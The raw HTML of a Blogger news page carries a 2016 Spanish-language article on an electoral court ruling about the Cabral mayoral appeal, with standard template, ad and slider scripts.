document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn_dD_mSfV2ULmBcQ1xEssfjz_pPBfv6NDsq2PmKr4fRODGLa4iljbgBJc0fegqCkJe3VMGunYdspSezXnT2XeVZwtGoyUxiNxY1QvPh5qkO0nJGC7_As0cWY3sb9-DOI8vdSvus7nyZU/s1600/sw.jpg"); background-position: left; width: 706px; min-height: 100px; _height: 100px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://www.loshelechos.net/'>.</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://loshelechos.net' itemprop='url'>INICIO</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Locales' itemprop='url'>LOCALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/municipales?&max-results=6' itemprop='url'>MUNICIPALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/provinciales?&max-results=6' itemprop='url'>PROVINCIALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Nacional' itemprop='url'>NACIONAL</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Internacionales?&max-results=6' itemprop='url'>INTERNACIONALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Educacion?&max-results=6' itemprop='url'>EDUCACION</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Deportes?&max-results=6' itemprop='url'>DEPORTES</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>TITULARES:</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/s1600/dsc_04292_290_270.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.loshelechos.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.loshelechos.net/search/label/municipales' property='v:title' rel='v:url'>municipales</a></span>
<i class='fa fa-angle-right'></i><span> Tribunal Superior Electoral falla a favor de La Bujia</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 Tribunal Superior Electoral falla a favor de La Bujia
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/03438640373674409174' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/03438640373674409174' rel='author' title='REYLIN DANILO FELIZ'><span itemprop='name'><strong>REYLIN DANILO FELIZ</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2016-06-25T06:20:00-07:00'>6:20</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1699466622151827049' itemprop='articleBody'>
<meta content='           CABRAL,  Barahona.- El Tribunal Superior Electoral (TSE), falló a favor del actual alcalde, reelecto en la posición del municipio...' name='twitter:description'/>
<div class="title" style="color: #504945; font-family: Tahoma, &quot;century gothic&quot;, Arial, verdana, sans-serif; font-size: 13px; margin: 0px; padding: 0px;">
<h3 class="post-title entry-title" style="font-family: Georgia, &quot;century gothic&quot;, Arial, verdana, sans-serif; font-size: 22px; font-stretch: normal; margin: 0px; overflow: hidden; padding: 5px 0px 5px 10px;">
<br /></h3>
</div>
<div class="cover" style="color: #504945; font-family: Tahoma, &quot;century gothic&quot;, Arial, verdana, sans-serif; font-size: 13px;">
<div class="entry" style="margin: 0px; padding: 0px 5px 5px;">
<div style="line-height: 20px; margin: 5px; padding: 0px;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/s1600/dsc_04292_290_270.jpg" imageanchor="1" style="clear: left; color: #324204; float: left; margin-bottom: 1em; margin-right: 1em; outline: none; text-decoration: none;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/s1600/dsc_04292_290_270.jpg" style="border: 0px; margin: 0px;" /></a></div>
<div style="text-align: justify;">
<b>CABRAL,&nbsp; Barahona.- El Tribunal Superior Electoral (TSE), falló a favor del actual alcalde, reelecto en la posición del municipio, el recurso de apelación incoado el 14 de junio de 2016.<br /><br />El recurso incoado por Máximo Feliz García, el síndico Flabio Tomas Sánchez Medrano, Jorge Abdala Féliz, a través del abogado Rafael Féliz Espinosa,&nbsp; falló contra la sentencia número 003-2016, dictada por la Junta Electoral de Cabral, el 13 de junio de este año 2016.<br /><br />La sentencia del TSE-Núm. 582-2016, acogió en cuanto al fondo el&nbsp; referido recurso de apelación en virtud del efecto devolutivo del recurso de apelación, la demanda inicial en solicitud de descuento de 119 votos por inobservancia de la resolución Núm. 31-2016, incoada el 24 de mayo de 2016 por Rafael Antonio Ferreras Féliz (Pepe).<br /><br />Según el tribunal, qe forma parte de las Altas Cortes, el recurso de Ferreras Féliz, ante la Junta Electoral de Cabral, en busca de verificar la existencia de un pacto de alianza entre el Partido de la Liberación Dominicana (PLD), Bloque Institucional Socialdemócrata (BIS), Movimiento Democrático Alternativo (MODA), Partido Revolucionario Independiente (PRI) y Partido Nacional de la Voluntad Ciudadana (PNVC.<br /><br />Asimismo, ordenó la notificación de la sentencia a la Junta Central Electoral (JCE), la Junta Electoral de Cabral y a las partes interesadas y su publicación para los fines de lugar.<br /><br />La sentencia, firmada por los Magistrados, Mariano Américo Rodríguez Rijo, juez presidente; Mabel Ybelca Féliz Báez, John Newton Guiliani Valenzuela, Fausto Marino Mendoza Rodríguez, jueces titulares, Julio César Madera Arias, juez suplente del magistrado José Manuel Hernández Peguero, ordenan a Zeneida Severino Marte, Secretaria General, del TSE eel envio de la misma a las partes, así como su posterior publicación</b></div>
</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'> Tribunal Superior Electoral falla a favor de La Bujia</span>
<img alt=' Tribunal Superior Electoral falla a favor de La Bujia' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/s72-c/dsc_04292_290_270.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>REYLIN DANILO FELIZ</span>
              on 
              <span class='dtreviewed'>
6:20
<span class='value-title' title='6:20'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.loshelechos.net/search/label/municipales' rel='tag'>municipales</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html&title= Tribunal Superior Electoral falla a favor de La Bujia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html&title= Tribunal Superior Electoral falla a favor de La Bujia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html&title= Tribunal Superior Electoral falla a favor de La Bujia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html&title= Tribunal Superior Electoral falla a favor de La Bujia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/s1600/dsc_04292_290_270.jpg&description=           CABRAL,  Barahona.- El Tribunal Superior Electoral (TSE), falló a favor del actual alcalde, reelecto en la posición del municipio...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>municipales</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.loshelechos.net/2016/06/arrestan-35-sospechosos-tenian-ordenes.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.loshelechos.net/2016/06/policias-y-militares-intervienen.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibNrHx9cW6SYbnuYZVvCCIcHH0NPCj7JUarE5xu3o8Fp3UJOs-2sjiNrkEnHN5bXCfQLJ3GBMmPfFxTKvsa90YE9DKedC0_b2CCj3iJPmmHOAWFcZ7QhjVGcH5OHBYmpnhYrkLt5ZDCkz_/s1600/dsc_04292_290_270.jpg' itemprop='url'/>
</div>
<meta content='.' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6735322472938856938?po=1699466622151827049&hl=es&saa=85391&origin=http://www.loshelechos.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.loshelechos.net/feeds/1699466622151827049/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image5'>
<h2>PUBLICIDAD CAC</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD CAC' height='139' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8yd1vuJxsvlgfAF46Hdek-1x26KI6Js-z9MFx1BDhk-U5ZjPskqM5ChqyBMpb7mfLxQxCDvUDU67O3FWdUq3qF-nmI74okldfVyOKSucH9YuKFn6dqszhSN-XfWxC-eKg60RhilGlif67tU6-j3CjPWA2HaxP7Rj9n3ygA5yljNEhfiual_3X9Ht5gxQ=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2817245046906168",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>PUBLICIDAD JOSÉ DEL CASTILLO</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD JOSÉ DEL CASTILLO' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjyx-DjdwCn6jbQ5n5dOrk7zhoGMMmBzDFR3r6qDdQeQNPSxbTOtIPaBqWePmvin4K0dchLv1HzGUTFwrw_tlS4pFb08nVOGaJ_38ruHO4ODjEPKVadD4Tva8Jf4UxiaETUONoNLyrt28/s1600/jose+afiche+corregido+53930275_497819371041487_6970219750852919296_n.jpg' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACyI07nN5WcCsiz2ab55OJyRWmmr5SYebqhWOH4-j7To8MMz4_3bkg6GpF5_Tp7uqUFAQ5zHkFdoQCrRUr8LZPu0tafYrIAnnglXvx4I60PgB4WDI-RI2hjKUyJmvK-dhiH722ktOiCo/s1600/Sin+t%25C3%25ADtulo-1.gif' width='382'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML200'>
<div id='fb-root'></div>
<script>
                      (function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
                    <script>$(".facebook-tab").append("<div class='fb-comments' data-href='
                    http://www.loshelechos.net/2016/06/tribunal-superior-electoral-falla-favor.html
                    ' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
                  
</div><div class='widget HTML' data-version='1' id='HTML555'>
<h2 class='title'>NOSOTROS</h2>
<div class='widget-content'>
Los Helechos es una pagina inspirada en el arte de informar, le brinda la facilidad al publico en general los hechos y acontecimientos al instante, no importa donde estés, nuestro objetivo es que te llegue la información, somos por excelencia INFORMANTES SUREÑOS, y le brindaremos lo más hermoso de nuestras costas, balnearios, campos, arroyos y montañas.
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fd+6e+1t-k6+v0"
     data-ad-client="ca-pub-7907670687222794"
     data-ad-slot="3318853280"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>
Total Visitas
</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6735322472938856938?po\x3d1699466622151827049\x26origin\x3dhttp://www.loshelechos.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Creado por :<a href='http://www.themexposed.com/' id='mycontent' title='Blogger'>
          AMELL MATOS
        </a> | Distributed By <a href='http://bloggertemplates20.com/' rel='dofollow' target='_blank'>loshelechos.net</a>. Todos los derechos reservados.</div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li 